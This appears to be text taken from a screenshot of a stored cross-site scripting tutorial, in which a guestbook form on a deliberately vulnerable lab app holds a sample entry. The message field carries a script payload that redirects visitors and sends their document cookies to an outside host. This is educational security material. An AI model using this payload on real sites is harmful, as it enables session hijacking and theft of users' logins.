 CYBER
SENTINEL
Vulnerability: Stored Cross Site Scripting (XSS)
Tutorial
Name *
Hacked!
Message *
<script>window.location = 'https://suchitreddi.github.io?
cookie=' + document.cookie</script>
Sign Guestbook Clear Guestbook
Name: Dear User!
Message: I might store my malicious code here. Just for a little while, I promise!
Name: 5herl0ck
Message: This seems like a cool application!